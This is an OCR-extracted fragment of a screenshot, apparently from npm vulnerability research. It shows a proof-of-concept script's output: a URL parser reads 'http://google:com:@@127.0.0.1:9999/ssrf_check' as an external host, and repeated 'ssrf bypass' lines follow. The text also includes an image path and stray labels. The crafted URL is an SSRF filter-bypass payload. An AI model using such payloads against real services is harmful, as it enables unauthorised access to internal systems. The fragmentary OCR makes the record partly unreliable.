 node poc.js
pocas
~/D/E/npm-research/test
8%
⚡ root ~/hacking/npm node poc.js
{
protocols: [ 'http' ],
protocol: 'http',
port: null,
resource: 'google:com:@@127.0.0.1:9999',
user: '',
pathname: '/ssrf_check',
hash: '',
search: '',
href: 'http://google:com:@@127.0.0.1:9999/ssrf_check',
query: [Object: null prototype] {}
}
ssrf bypass
ssrf bypass
ssrf bypass
ssrf bypass
ssrf bypass
ssrf bypass
ssrf bypass
pocas.kr:9999
주의 요함 | pocas.kr:9999
Good